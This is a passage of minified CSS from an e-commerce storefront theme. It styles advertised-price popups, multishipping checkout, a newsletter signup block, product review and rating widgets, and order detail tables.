.map-msrp{font-size:15px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.map-popup .map-info-price .price-box .map-price{font-size:14px;font-weight:700;line-height:1}.map-popup .map-info-price .price-box .map-price label{text-transform:uppercase}.map-popup .map-info-price .price-box .map-price .actual-price{display:block}.map-popup .map-info-price .price-box .map-price .actual-price .price,.map-popup .map-info-price .price-box .map-price .special-price .price{font-size:34px;line-height:1}.map-popup .map-info-price .price-box .map-price .old-price .price{font-size:24px;line-height:1}.map-popup .map-info-price .price-box .map-price .price-label{display:none}.map-popup .map-info-price .price-box .old-price .price-wrapper{color:#d6d6d6}.map-popup .map-info-price .price-box .old-price .price-wrapper span{color:#d6d6d6}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.product-options-bottom .map-old-price,.product-info-main .map-old-price{margin-right:10px}.product-options-bottom .map-old-price,.product-info-main .map-old-price,.product-options-bottom .map-show-info,.product-info-main .map-show-info{font-weight:700;letter-spacing:-0.03em;text-transform:uppercase}.product-options-bottom .map-show-info:not(:last-child),.product-info-main .map-show-info:not(:last-child){margin-right:5px}.product-options-bottom .map-show-info:first-child,.product-info-main .map-show-info:first-child{margin-top:5px}.product-options-bottom .product-info-price .map-show-info,.product-info-main .product-info-price .map-show-info{display:block}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:none;border:none}button.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover{color:#000;text-decoration:none}button.map-show-info:active{color:#000;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .table:not(.cart):not(.totals)>thead>tr>th{border:none}.multicheckout .box-content{margin:10px 0}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:0}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#fff}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:0}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{margin-left:8px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0;text-transform:uppercase;font-weight:600}.multicheckout:not(.address) .table-wrapper .product-item-name a{font-weight:600}.multicheckout>.actions-toolbar{margin-top:40px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:0}.multicheckout .item-options{margin:0 0 0}.multicheckout .item-options dd{margin:0 0 5px 5px}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#fff;font-weight:400;margin-bottom:0;margin-top:0}.multicheckout .box-title span{margin-right:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review{background:#f8f8f8;margin-bottom:25px;padding:35px}.multicheckout .checkout-review .actions-toolbar .action{width:100%}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{display:block;font-weight:800;text-transform:uppercase}.multicheckout .checkout-review .grand.totals .amount{font-size:34px;font-weight:800;letter-spacing:-2px;line-height:1}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.multishipping-checkout-success .multicheckout .action.primary{padding:12px 16px;font-size:14px;line-height:1}.multishipping-checkout-success .multicheckout .shipping-label{display:block}.multishipping-checkout-success .multicheckout .order-id{font-weight:600}.multishipping-checkout-success .multicheckout .shipping-list{background:#f8f8f8;padding:20px}.multishipping-checkout-success .checkout-success-wrapper{max-width:600px}.block_newsletter_wrapper{float:none}.block_newsletter_wrapper .block_newsletter_below{padding:15px 0}.block.newsletter{color:#a8a8a8;background:#1d1d1d;padding:30px;margin-bottom:20px;float:none}.block.newsletter .form.subscribe{display:flex;width:100%;flex-wrap:wrap}.block.newsletter .form.subscribe .field-recaptcha{flex-basis:100%;display:flex;justify-content:flex-end;margin-top:10px;max-width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field.newsletter{width:100%;flex:1}.block.newsletter .field.newsletter .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field.newsletter .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:38px;color:#c2c2c2;content:'\63';font-family:'athlete2';margin:0 12px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field.newsletter .control:before{position:absolute}.block.newsletter input{padding-left:46px;border:none;background:#ffffff}.block.newsletter input:hover,.block.newsletter input:focus{border:none}.block.newsletter .title{margin-top:-4px;margin-bottom:15px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem;letter-spacing:-0.03em;text-transform:uppercase;color:#ffffff}.block.newsletter .label{font-family:'Roboto',Arial,sans-serif;margin-bottom:10px;display:block}.block.newsletter .action.primary{padding-top:0;padding-bottom:0;height:38px}.block.newsletter.inputs-style--underlined .newsletter .control:before{margin-left:0;margin-top:-1px;color:#ffffff}.block.newsletter.inputs-style--underlined input{border:none;border-bottom:2px solid #fff;background-color:transparent;padding:0 0 0 32px;transition:all .4s;border-radius:0;color:#ffffff}.block.newsletter.inputs-style--underlined input:focus,.block.newsletter.inputs-style--underlined input:hover{border-bottom:2px solid #fff}.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder{color:#ffffff}.block.newsletter.inputs-style--underlined input::placeholder{color:#ffffff}.block.newsletter.inputs-style--underlined input:-ms-input-placeholder{color:#ffffff}.block.newsletter.inputs-style--underlined input::-ms-input-placeholder{color:#ffffff}.footer.content .block.newsletter.newsletter-style--big{padding:40px}.footer.content .block.newsletter.newsletter-style--big .action.primary{padding:0 26px;height:46px;font-size:16px}.footer.content .block.newsletter.newsletter-style--big .title{font-size:36px}.footer.content .block.newsletter.newsletter-style--big .control input{height:46px}.footer.content .block.newsletter.newsletter-style--big .control:before{margin-top:-2px;line-height:46px}.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input{border-width:3px}.footer--layout-4 .footer.content .block.newsletter,.footer--layout-2 .footer.content .block.newsletter{min-height:160px;padding:40px 0;margin-bottom:40px;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;align-items:center}.footer--layout-4 .footer.content .block.newsletter.newsletter-style--big,.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big{padding:60px 0}.footer--layout-4 .footer.content .block.newsletter>*,.footer--layout-2 .footer.content .block.newsletter>*{position:relative}.footer--layout-4 .footer.content .block.newsletter .content,.footer--layout-2 .footer.content .block.newsletter .content,.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info,.footer--layout-2 .footer.content .block.newsletter .block_newsletter_info{flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;position:relative;width:100%;padding-right:15px;padding-left:15px}.footer--layout-4 .footer.content .block.newsletter:before,.footer--layout-2 .footer.content .block.newsletter:before{content:'';position:absolute;left:-200%;right:-200%;top:0;bottom:0;display:block;background-color:inherit}.footer--layout-4 .footer.content .block.newsletter{flex-direction:column;max-width:590px;margin-left:auto;margin-right:auto}.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info{text-align:center}.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top:15px}.product-info-main .product-reviews-summary .rating-summary{padding:2px 7px;background:#000}.extended-review-summary-wrapper{align-items:center;margin-top:30px;display:flex}.extended-review-summary-wrapper>.review-ratings{display:inline-block;margin-right:50px}.extended-review-summary-wrapper .number-of-ratings{display:inline-block;margin-right:50px}.extended-review-summary-wrapper .number-of-ratings .rating-item{font-weight:800;text-transform:uppercase;font-size:13px;padding-bottom:4px;padding-top:4px}.extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:10px}.extended-review-summary-wrapper .number-of-ratings .rating-percent{display:inline-block}.extended-review-summary-wrapper .number-of-ratings .rating-result{display:inline-block;vertical-align:middle;position:relative;width:120px;margin-right:10px}.extended-review-summary-wrapper .number-of-ratings .rating-result:before{position:relative;z-index:1;background:#4d4d4d;height:3px;width:100%;content:'';display:block;position:absolute}.extended-review-summary-wrapper .number-of-ratings .rating-result span{display:block;overflow:hidden}.extended-review-summary-wrapper .number-of-ratings .rating-result span:before{position:relative;z-index:2;background:#ffe51e;height:3px;content:'';display:block}.extended-review-button{display:inline-block}.product.data.items .review-fields-wrapper{padding:30px 5px 5px;background:none}.tabs-style--minimal .product.data.items .fieldset>.review-field-ratings.field:not(.choice),.tabs-style--minimal .product.data.items .review-field-ratings{padding:5px;background:none}.extended-review-summary{width:100%;max-width:280px;background:#000;margin-right:50px;display:flex;padding:30px;text-align:center;color:#fff;align-self:stretch;justify-content:center;align-items:center}.extended-review-summary .ratings-value{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0rem;margin-bottom:2rem;font-family:'Open Sans',Helvetica,Arial,sans-serif;display:inline-block;font-size:60px;vertical-align:middle;margin-right:15px;margin-bottom:0;line-height:1;color:#ffe51e}.extended-review-summary .ratings-count{display:inline-block;vertical-align:middle;position:relative}.extended-review-summary .ratings-count .label{font-size:13px;font-weight:700;text-transform:uppercase;display:block;margin-bottom:10px}.extended-review-summary .ratings-count .rating-result:before{position:relative;z-index:1;background:#4d4d4d;height:5px;width:100%;content:'';display:block;position:absolute}.extended-review-summary .ratings-count .rating-result span{display:block;overflow:hidden}.extended-review-summary .ratings-count .rating-result span:before{position:relative;z-index:2;background:#ffe51e;height:5px;content:'';display:block}.extended-review-summary .ratings-count .rating-result span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-content{font-family:'Roboto',Arial,sans-serif}.review-content-left{display:inline-block;margin-right:35px;max-width:280px;width:100%;vertical-align:top}.review-content-right{display:inline-block;vertical-align:top;max-width:700px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:67px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#4d4d4d;font-family:'athlete2';font-size:11px;height:11px;letter-spacing:3px;line-height:11px;content:'\62' '\62' '\62' '\62' '\62';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffe51e;font-family:'athlete2';font-size:11px;height:11px;letter-spacing:3px;line-height:11px;content:'\62' '\62' '\62' '\62' '\62';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-label{font-weight:800;text-transform:uppercase;padding-bottom:10px;font-size:13px;padding-right:20px}.rating-summary .rating-result{float:right}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.review-list .rating-summary{overflow:hidden;white-space:nowrap}.review-list .rating-summary .rating-result{width:181px;display:inline-block;position:relative;vertical-align:middle}.review-list .rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#000;font-family:'athlete2';font-size:33px;height:33px;letter-spacing:4px;line-height:33px;content:'\69' '\69' '\69' '\69' '\69';display:block;font-style:normal;font-weight:normal;speak:none}.review-list .rating-summary .rating-result>span{display:block;overflow:hidden}.review-list .rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffe51e;font-family:'athlete2';font-size:33px;height:33px;letter-spacing:4px;line-height:33px;content:'\69' '\69' '\69' '\69' '\69';display:block;font-style:normal;font-weight:normal;speak:none}.review-list .rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-list .rating-summary .rating-result{width:161px}.review-list .rating-summary .rating-label{font-weight:800;text-transform:uppercase;padding-bottom:10px;font-size:13px}.review-list .rating-summary .rating-result{float:right}.review-list .rating-summary .rating-result:before,.review-list .rating-summary .rating-result>span:before{font-size:29px;height:20px;line-height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#4d4d4d;font-family:'athlete2';font-size:45px;height:45px;letter-spacing:3px;line-height:45px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\68' '\68' '\68' '\68' '\68';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffe51e;font-family:'athlete2';font-size:45px;height:45px;letter-spacing:3px;line-height:45px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\68' '\68' '\68' '\68' '\68'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\68' '\68' '\68' '\68'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\68' '\68' '\68'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\68' '\68'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\68'}.review-control-vote:before,.review-control-vote label:before{line-height:22px;height:22px}.review-fields-wrapper{padding:40px;background:#f8f8f8}.review-fields-wrapper .field label{font-weight:800;text-transform:uppercase;font-size:13px}.review-fields-wrapper .field .control{margin-bottom:20px}.inputs-style--underlined .review-fields-wrapper .field textarea,.inputs-style--underlined .review-fields-wrapper .field input{border:none;border-bottom:2px solid #c6c6c6;background-color:transparent;padding:0;transition:all .4s;border-radius:0;margin-bottom:5px}.inputs-style--underlined .review-fields-wrapper .field textarea:focus,.inputs-style--underlined .review-fields-wrapper .field input:focus,.inputs-style--underlined .review-fields-wrapper .field textarea:hover,.inputs-style--underlined .review-fields-wrapper .field input:hover{border-color:#000}.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,.inputs-style--underlined .review-fields-wrapper .field input.mage-error{border-color:#f00}.review-add{clear:both;margin-bottom:50px}.review-add .review-form .actions-toolbar.review-form-actions{margin:0}.review-add .fieldset .review-legend.legend{margin-top:0}#product-review-container{clear:both}.block.add.review{margin-bottom:40px}.block.add.review>.title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.block.add.review .legend{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;margin:0 0 20px}.block.add.review .field.rating .label,.block.add.review .field.rating .control{display:inline-block}.block.reviews.list>.title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:0 0 22px 0}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:22px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:0}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.fieldset>.field.review-field-ratings{margin:0;width:100%}.review-field-ratings legend{display:none}.review-field-ratings .review-field-rating{display:block}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:inline-block}.review-field-ratings .review-field-rating .control{width:240px;float:right;min-height:20px}.review-field-ratings .review-field-rating .label{font-weight:700;text-transform:uppercase;padding-bottom:10px;font-size:13px}.review-toolbar{text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form{max-width:500px}.review-form .action.submit.primary{padding:18px 27px}.fieldset .review-legend.legend{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;margin-bottom:20px;font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.02em}.fieldset .review-legend.legend strong{display:none}.fieldset>.review-field-ratings.field:not(.choice),.review-field-ratings{background:#000;color:#fff;padding:40px 40px 30px 40px;position:relative}.fieldset>.review-field-ratings.field:not(.choice)>.control,.review-field-ratings>.control{width:100%;display:inline-block}.review-list{margin-bottom:30px !important}.review-list .block-title strong{font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.02em}.review-item{border-bottom:1px solid #e3e3e3;margin:0;padding:30px 0;display:flex;flex-flow:row}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{margin-bottom:0;max-width:100%}.review-details{margin-bottom:15px}.review-author{display:inline;font-weight:800;text-transform:uppercase;font-size:13px}.review-author strong{font-weight:800}.review-date{font-size:13px;color:#a2a2a2}.review-title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;font-size:20px;text-transform:uppercase;margin:0 0 20px}@media (min-width:1025px) and (max-width:1160px){.extended-review-summary-wrapper.columns-3 .extended-review-summary,.extended-review-summary-wrapper.columns-4 .extended-review-summary{max-width:260px;margin-right:30px;padding:25px}.extended-review-summary-wrapper.columns-3 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3>.review-ratings,.extended-review-summary-wrapper.columns-4>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,.extended-review-summary-wrapper.columns-4 .rating-summary .rating-label{padding-right:12px}.extended-review-summary-wrapper.columns-3>div:last-child,.extended-review-summary-wrapper.columns-4>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{padding:18px 20px}.review-content-left{max-width:260px;margin-right:30px}}@media (min-width:768px) and (max-width:1024px){.extended-review-summary-wrapper.columns-3 .extended-review-summary{padding:25px;margin-right:30px;max-width:230px}.extended-review-summary-wrapper.columns-3 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label{display:none}.extended-review-summary-wrapper.columns-3>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-4{flex-wrap:wrap}.extended-review-summary-wrapper.columns-4 .extended-review-summary{width:50%;margin-right:0;max-width:50%}.extended-review-summary-wrapper.columns-4 .extended-review-button{order:1;width:50%;align-self:stretch;display:flex}.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{width:100%;flex-grow:1;align-self:stretch;display:flex;justify-content:center;align-items:center}.extended-review-summary-wrapper.columns-4 .number-of-ratings{order:3}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number{margin-right:20px}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent{min-width:80px;text-align:right}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.extended-review-summary-wrapper.columns-4 .review-ratings{order:4}.extended-review-summary-wrapper.columns-4 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .review-ratings{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0;padding:20px}}@media (max-width:767px){.review-form{max-width:100%}.review-item{flex-flow:column}.extended-review-summary-wrapper{flex-wrap:wrap;margin:0;margin-bottom:20px}.extended-review-summary-wrapper .extended-review-summary{max-width:100%;margin-right:0}.extended-review-summary-wrapper .extended-review-button{order:2;margin:0;width:100%}.extended-review-summary-wrapper .extended-review-button .action.primary{width:100%}.extended-review-summary-wrapper .number-of-ratings{order:3}.extended-review-summary-wrapper .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:20px}.extended-review-summary-wrapper .number-of-ratings .rating-percent{min-width:60px;text-align:right}.extended-review-summary-wrapper .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.extended-review-summary-wrapper .review-ratings{order:4}.extended-review-summary-wrapper .number-of-ratings,.extended-review-summary-wrapper .review-ratings{width:100%;margin-right:0}.extended-review-summary-wrapper>div{margin-top:30px}.review-content-left{margin-bottom:25px;display:block;margin-right:0;max-width:100%}.product-info-main .review-content-left{margin-bottom:0}}.order-links .item{box-sizing:border-box;float:none;width:100%;margin:0 0 5px;display:block}.order-links .item strong,.order-links .item a{height:50px;line-height:38px;font-size:1.6rem;color:#fff;background:#000;text-decoration:none;letter-spacing:-0.03em;overflow:hidden;text-transform:uppercase;position:relative;display:block;z-index:2;padding:6px 20px;border:none;border-bottom:none;font-weight:800}.order-links .item.current strong{background:#ffe51e;color:#000}.account .column.main .order-details-items{margin-bottom:40px}.order-details-items{background:#f8f8f8;margin-bottom:40px;padding:25px}.order-details-items .actions-toolbar>.secondary .action.back{display:none}.order-details-items .actions-toolbar .action{font-weight:700;font-size:14px;text-transform:uppercase;margin-bottom:10px;padding:0;display:inline-block;border-bottom:1px solid}.order-details-items .table:not(.cart):not(.totals)>thead>tr>th,.order-details-items .table>thead>tr>th{line-height:1;border-bottom:2px solid;padding:16px;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis}.order-details-items .order-title .action{font-weight:700;font-size:14px;text-transform:uppercase;margin-bottom:10px;padding:0;display:inline-block;border-bottom:1px solid}.order-details-items .table-wrapper{margin:0;overflow-y:auto}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-order-items:not(.cart):not(.totals) tfoot>tr:first-child th,.order-details-items .table-order-items:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:2px solid}.order-details-items .table-order-items.data.table thead{background:none}.order-details-items .table-order-items .grand_total{font-size:18px}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:none}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px;white-space:nowrap;text-overflow:ellipsis}.order-details-items .table-order-items tbody tr:not(:last-child) td{border-bottom:1px solid #d1d1d1}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0;text-transform:uppercase;font-weight:700;line-height:1.2}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.6rem;font-weight:800;text-transform:uppercase}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method 